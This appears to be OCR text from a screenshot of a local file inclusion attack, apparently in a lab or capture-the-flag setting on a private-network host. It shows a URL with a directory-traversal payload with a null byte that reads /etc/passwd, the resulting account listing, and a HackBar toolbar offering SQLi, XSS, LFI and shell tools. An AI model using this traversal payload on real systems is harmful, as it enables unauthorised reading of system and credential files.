 Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81
bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mque
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:
Seed/Tracker:/var/spool/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash jennifer:x:501:501:Jenn
Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.111.132/index.php?page=../../../../../../../etc/passwd%00